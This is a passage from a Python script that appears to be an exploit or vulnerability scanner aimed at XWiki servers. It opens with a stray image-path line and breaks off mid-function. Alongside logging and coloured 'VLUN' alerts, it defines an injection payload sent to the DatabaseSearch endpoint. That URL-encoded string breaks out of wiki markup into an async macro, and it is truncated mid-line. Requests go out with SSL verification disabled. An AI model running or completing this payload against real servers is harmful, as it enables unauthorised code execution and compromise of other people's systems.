 64
65 # Function to create log directory
66 def create_log_dir():
67     if not os.path.exists(LOG_DIR):
68         os.makedirs(LOG_DIR)
69         print_message('info', f"Log directory created: {LOG_DIR}")
70
71 # Function to log messages
72 def log_message(message):
73     with open(LOG_FILE, 'a') as log_file:
74         log_file.write(f"{the_time} - {message}\n")
75
76 # Function to print messages with ANSI colors
77 def print_message(level, message):
78     if level == 'vulnerable':
79         print(f"[{light_gray_color}{the_time}] {light_orange_color}[VLUN] {message}{reset_color}")
80     if level == 'info':
81         print(f"[{light_gray_color}{the_time}] {dimmed_gray_color}[INFO] {message}{reset_color}")
82     elif level == 'success':
83         print(f"[{light_gray_color}{the_time}]  {light_orange_color}[VLUN] {message}{reset_color}")
84     elif level == 'warning':
85         print(f"[{light_gray_color}{the_time}] {light_gray_color}[INFO] {message}{reset_color}")
86     elif level == 'error':
87         print(f"[{light_gray_color}{the_time}] {red_color}[ERROR] {message}{reset_color}")
88     log_message(message)
89
90 # Define the payload
91 paths_to_check = "/xwiki/bin/get/Main/DatabaseSearch?outputSyntax=plain&text=%7D%7D%7D%7B%7Basync%20async%
92
93 def make_request(url):
94     try:
95         response = requests.get(url, verify=False, timeout=50)  # Skip SSL verification for simplicity
96         if response.status_code == 200:
97             return response.text
98         else:
99             return None